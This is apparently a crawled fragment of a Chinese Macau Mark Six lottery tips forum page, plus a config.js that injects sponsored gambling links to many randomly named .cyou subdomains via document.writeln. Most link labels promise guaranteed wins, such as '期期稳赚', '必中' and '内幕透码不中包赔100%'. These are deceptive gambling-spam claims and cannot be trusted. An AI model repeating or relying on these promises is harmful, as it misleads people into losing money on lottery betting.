<tr><th>022期:<font color="#FF0000">绝杀1肖1尾【马-0尾】</font>开:發00中</font></th></tr><!--  -->



<!--  <tr><th>000期:<font color="#FF0000">绝杀1肖1尾【發-$尾】</font>开:發00中</font></th></tr><!--  -->

<tr><th style="line-height:normal"><font color="#0000FF">🌸实力派首选,相信我就是相信财神</font></th></tr>

</table>
</div>	
</div>
	<!--=============================================== -->

<script>load_hp4();</script>
<script src="https://otc.edgozy.com/hk/tuku.js?2"></script>
<div class="box pad"id="plq">
<a name="pl"></a>

<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>

<script defer src="https://otc.edgozy.com/assets/comment_v2.js"
    data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>

</div>
<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>
<!--五行end-->

<div class="box pad">
<div class="box " style="padding: 0px 0px  25px;">
    <div class="footer">
        <p>【澳门欲钱料论坛】域名：www.9790888.com<br>六合在线，收集各类⑥合彩资料，免费内幕资料，走势分析，尽在澳门欲钱料论坛</p>
    </div>
</div>

<style>.cgi-pl-quick ul{height:60px;width:100%;position:absolute;bottom: 0%;max-width:800px}.download65{bottom:60px!important}.cgi-pl-quick #bar{position:relative; float:right; top:-60px}</style>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://a0226n.36rsz8lmwn.cyou/config.js
body_size: 4837
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.gv63p0n0ao.cyou/#772780">${am_no}期：澳门摇钱树网六肖连中已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.jmri9bnoba.cyou/#772780">${am_no}期：澳门葡京赌侠复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.l6jqltk9a8.cyou/#772780">${am_no}期：澳门石狮镇码六码中特已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.mkwqgx7sp2.cyou/#772780">${am_no}期：澳门唐朝论坛★单双再连中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.cyvm0595bu.cyou/#772780">${am_no}期：澳门公证处论坛单双再连中19期✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.jwxur5k15g.cyou/#772780">${am_no}期：澳门锦上添花六码中特已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.ogjzvy12w8.cyou/#772780">${am_no}期：澳门熊出没论坛高手资料已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.trcmldpbst.cyou/#772780">${am_no}期：澳门六合财神四肖四码已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.18f07pkwa0.cyou/#772780">${am_no}期：澳门水果奶奶三肖六码连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.n0aa4c4qov.cyou/#772780">${am_no}期：澳门三波十码五肖中特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.oqmgi2hlwq.cyou/#772780">${am_no}期：澳门大家發网④肖④码期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.6x7hoyiwpl.cyou/#772780">${am_no}期：澳门东南漫画网阴阳中特已公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.bz2ctobkde.cyou/#772780">${am_no}期：澳门红灯笼★论坛现在已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.wa3pbhdxgd.cyou/#772780">${am_no}期：澳门大赢家论坛五肖五码连连中✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.upwhz9n580.cyou/#772780">${am_no}期：澳门财富快车网三肖七码连连中✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>
<div class="clearfix"></div></ul></div>`);



}

/**
 * 
 */
function load_link1() {
  document.writeln(`<style>
    #kefus{
        width: 100%;
        height: 50px;
        line-height: 50px;
        text-align: center;
        color: #a777e3;
        font-size: 14pt;
        animation: moveUpDown 1s infinite;}
        

    .bv a{
        font-size: 11pt;
		box-sizing: border-box;
    	margin: 2px 0;
    	width: calc((100% / 4) - 4px);
        text-align: center;
        color: #fff;
        border-radius: 3px;
        background: linear-gradient(135deg, #fb6edb, #ec2376ba, #f39aa4, #d56262);
        display: inline-block;
        text-decoration: none;
        transition: box-shadow .5s ease, transform .2s ease; 
        will-change: transform;
        box-shadow: 0 5px 15px rgba(0, 0, 0, .3);
        animation: zoomIn 1.5s infinite;padding: 2px;}

    
    @keyframes zoomIn {
        50% {transform: scale(0.94);}
        100% {transform: scale(1);}}
    @keyframes moveUpDown {
      0% {transform: translateY(0);}
      50% {transform: translateY(-2px);}
      100% {transform: translateY(0);}}

    </style>`);

document.writeln(`<div class="bv" style="background:white">

        <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4noqpam76a.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/123.gif"  height="25px">梁山好汉</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1k5oh9jx6i.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/qiqiu.gif"  height="25px">镇坛之宝</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.glcmt4r27g.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/123.gif"  height="25px">玄武周刊</a>')</script>
		    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vilvie4cft.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/qiqiu.gif"  height="25px">澳彩预测</a>')</script>
		    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.jzmkhg92za.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/123.gif"  height="25px">老黄历网</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lli4jj9m8o.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/qiqiu.gif"  height="25px">四肖八码</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1tjncurody.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/123.gif"  height="25px">澳门快乐</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.u575gynm0l.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/qiqiu.gif"  height="25px">六合之家</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5a25r5ili3.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/123.gif"  height="25px">抓码王网</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lo9i1e7btu.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/qiqiu.gif"  height="25px">金光佛网</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pzr5paf86a.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/123.gif"  height="25px">火麒麟网</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.8oqivd7sj3.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/qiqiu.gif"  height="25px">春宫图网</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.trcmldpbst.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/123.gif"  height="25px">六合财神</a>')</script>
		    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.z7nogaixp8.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/qiqiu.gif"  height="25px">刘伯温网</a>')</script>
		    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vkigipffgz.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/123.gif"  height="25px">黄鹤楼网</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.xt8n3icr0i.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/qiqiu.gif"  height="25px">六合荣耀</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.38f6zkux91.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/123.gif"  height="25px">龙门客栈</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.344eq81qgf.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/qiqiu.gif"  height="25px">福建打枪</a>')</script>
	    	<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.th3dfdcam9.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/123.gif"  height="25px">太极侠网</a>')</script>
	    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ayli19v19a.cyou/#772780.com" target="_blank"><img src="https://vhimg1.edgozy.com/76194/qiqiu.gif"  height="25px">一夜暴富</a>')</script>	    	
	    	
	    	</div>
`);

}

/**
 * 澳门欲钱料【广告赞助】
 */
function load_link2() {
 document.writeln(` <div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料🍀9790888.com🍀广告赞助商</div></div>	
<!-- -->
<div class="dauphong">
<table border="1" width="100%" class="blgg" bgcolor="#ffffff" cellspacing="0" bordercolor="#C0C0C0" bordercolordark="#C0C0C0">
<tbody>

<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4noqpam76a.cyou/#772780.com"><img src="https://vhimg1.edgozy.com/772780/img/ktt1.gif"  height="20px">'+am_no+'期:一波中特连准</a>')</script></td>
    <td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ogtkx9zlik.cyou/#772780.com"><img src="https://vhimg1.edgozy.com/772780/img/ktt1.gif"  height="20px">'+am_no+'期:三肖中特公开</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bcnspgxgmm.cyou/#772780.com"><img src="https://vhimg1.edgozy.com/772780/img/ktt1.gif"  height="20px">'+am_no+'期:二尾爆特无错</a>')</script></td>
    <td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rddrh9jfxx.cyou/#772780.com"><img src="https://vhimg1.edgozy.com/772780/img/ktt1.gif"  height="20px">'+am_no+'期:十码中特高手</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.axi1j0iwoa.cyou/#772780.com"><img src="https://vhimg1.edgozy.com/772780/img/ktt1.gif"  height="20px">'+am_no+'期:最准三肖中特</a>')</script></td>
    <td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ytwt08au4t.cyou/#772780.com"><img src="https://vhimg1.edgozy.com/772780/img/ktt1.gif"  height="20px">'+am_no+'期:六码必中更新</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x1kayw2jed.cyou/#772780.com"><img src="https://vhimg1.edgozy.com/772780/img/ktt1.gif"  height="20px">'+am_no+'期:二头中特准准</a>')</script></td>
    <td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.b6tmpbop7k.cyou/#772780.com"><img src="https://vhimg1.edgozy.com/772780/img/ktt1.gif"  height="20px">'+am_no+'期:十码最牛免费</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.84t31emjmb.cyou/#772780.com"><img src="https://vhimg1.edgozy.com/772780/img/ktt1.gif"  height="20px">'+am_no+'期:牛网牛网牛网</a>')</script></td>
    <td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fhp88kfvec.cyou/#772780.com"><img src="https://vhimg1.edgozy.com/772780/img/ktt1.gif"  height="20px">'+am_no+'期:一肖三码推荐</a>')</script></td></tr></tbody></table>
        

 </div>

`)
}

/**
 * 澳门欲钱料【广告赞助】
 */
function load_link3() {
    document.writeln(` <div class="box pad" >
 <div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰广告赞助商</div></div>
<table class="manly" border="1" width="100%" style="background: url('https://vhimg1.edgozy.com/772780/img/anhhoaqc.jpg') center;background-size: 100% 100%;font-family: 微软雅黑; font-size: 15px; font-weight: bold" bgcolor="#dc9c9c" height="40" >

<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cnmk8huoxj.cyou/#772780.com"><font color="#7C0902"><img border="0" src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" width="45" height="25">'+am_no+'期:澳门夜明珠【壹肖加三码】←期期稳赚</font></a>')</script></td></tr>
	<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4czx7k2ry7.cyou/#772780.com"><font color="#7C0902"><img border="0" src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" width="45" height="25">'+am_no+'期:六合内部料【必中平特肖】←赢钱港湾</font></a>')</script></td></tr>
	<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q154ru25kd.cyou/#772780.com"><font color="#7C0902"><img border="0" src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" width="45" height="25">'+am_no+'期:澳门金手指【①头加②码】←生活不误</font></a>')</script></td></tr>
	<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nbjlsen5b7.cyou/#772780.com"><font color="#7C0902"><img border="0" src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" width="45" height="25">'+am_no+'期:男人味论坛【一字解平特】←造就辉煌</font></a>')</script></td></tr>
<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rmi4t0se30.cyou/#772780.com"><font color="#7C0902"><img border="0" src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" width="45" height="25">'+am_no+'期:澳门蓝月亮【创世１波中】←努力最好</font></a>')</script></td></tr>
	<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bg9rx1947e.cyou/#772780.com"><font color="#7C0902"><img border="0" src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" width="45" height="25">'+am_no+'期:壹码中特网【①尾加⑶码】←连连大中</font></a>')</script></td></tr>
	<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.38f6zkux91.cyou/#772780.com"><font color="#7C0902"><img border="0" src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" width="45" height="25">'+am_no+'期:龙门客栈网【平特二肖连】←同心共创</font></a>')</script></td></tr>
	<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lo9i1e7btu.cyou/#772780.com"><font color="#7C0902"><img border="0" src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" width="45" height="25">'+am_no+'期:澳门金光佛【三字解平特】←创世之料</font></a>')</script></td></tr>
	<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mkwqgx7sp2.cyou/#772780.com"><font color="#7C0902"><img border="0" src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" width="45" height="25">'+am_no+'期:澳门唐朝网【翻身②肖中】←绝对最稳</font></a>')</script></td></tr>
<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lli4jj9m8o.cyou/#772780.com"><font color="#7C0902"><img border="0" src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" width="45" height="25">'+am_no+'期:四肖八码★【⒉肖╋⑴码】←不是吹的</font></a>')</script></td></tr></table>

`)

}

/**
 * 澳门欲钱料【广告赞助】
 */
function load_link4() {
    document.writeln(`
  <div class="box pad" >
 <div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰广告赞助商</div></div>
<table class="manly" border="1" width="100%" style="background: url('https://vhimg1.edgozy.com/772780/img/anhhoaqc.jpg') center;background-size: 100% 100%;font-family: 微软雅黑; font-size: 13pt; font-weight: bold;text-align: center;line-height: 30px;">

<tr><td height="45"><img src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" height="25"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6x7hoyiwpl.cyou/#772780.com"><font color="#7C0902">'+am_no+'期:东南漫画网【七肖中特】已公开</a>')</script></td></tr>
<tr><td height="45"><img src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" height="25"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l6jqltk9a8.cyou/#772780.com"><font color="#7C0902">'+am_no+'期:石狮镇码网【大小中特】已公开</a>')</script></td></tr>
<tr><td height="45"><img src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" height="25"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w7mvdvqoe9.cyou/#772780.com"><font color="#7C0902">'+am_no+'期:金吊桶网★【一码中特】已公开</a>')</script></td></tr>
<tr><td height="45"><img src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" height="25"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q7bo5txp29.cyou/#772780.com"><font color="#7C0902">'+am_no+'期:频果报论坛【三码致富】已公开</a>')</script></td></tr>
<tr><td height="45"><img src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" height="25"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4xli5rduzl.cyou/#772780.com"><font color="#7C0902">'+am_no+'期:万事如意网【24码中特】已公开</a>')</script></td></tr>
<tr><td height="45"><img src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" height="25"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh9c1xi9w.cyou/#772780.com"><font color="#7C0902">'+am_no+'期:吉人天相网【两码中特】已公开</a>')</script></td></tr>
<tr><td height="45"><img src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" height="25"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mj43fqgste.cyou/#772780.com"><font color="#7C0902">'+am_no+'期:佛祖禁肖网【一尾平特】已公开</a>')</script></td></tr>
<tr><td height="45"><img src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" height="25"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pj3oqo5olk.cyou/#772780.com"><font color="#7C0902">'+am_no+'期:正版西游网【平特一肖】已公开</a>')</script></td></tr>	
<tr><td height="45"><img src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" height="25"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l2bxw9q89f.cyou/#772780.com"><font color="#7C0902">'+am_no+'期:逢凶化吉网【两肖两码】已公开</a>')</script></td></tr>
<tr><td height="45"><img src="https://vhimg1.edgozy.com/975144/images/9610638561.gif" height="25"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zracrvcbz9.cyou/#772780.com"><font color="#7C0902">'+am_no+'期:九龙论坛★【两头中特】已公开</a>')</script></td></tr>

</table></div>

`)
}

/**
 * top_ny.js
 */

function top_ny() {
  document.writeln('<style>.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 0px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0}.tiezi-txt img {width: 25px;margin-right: 3px;vertical-align: middle;}</style>')
load_banner1();
document.writeln('<div class="tiezi-txt" align="center"><ul>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cfqngxy4yr.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="" >二肖三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q7bo5txp29.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">无错六肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fwsefl7ahz.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">主攻⑤码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.2d3miqr63f.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">公式三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.58pum5nrj8.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">火爆四尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9t5ty15n1t.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">推荐三肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zj4fryrduy.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">必中一头</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l6jqltk9a8.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">倾城一波</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.707jd0ee5i.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">发财二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.iu1fkd3ef7.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">天地二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9lfpoftdsd.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">十码中特</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.odg0oab8ck.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">赌场二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.66omkyhg4u.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">精选七码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nhk42qm820.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">高手二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0p9bklal1h.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">稳赚大小</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4z3ztcfsvf.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">平特一尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0ucfhl7sfu.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">来料五肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ju28myzgv7.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">玄机三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.8wh6rxwbc2.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">二肖四码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hbl4xyt276.cyou/#772780" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">来料大小</font></a></li><div class="clearfix"></div></ul></div>') }
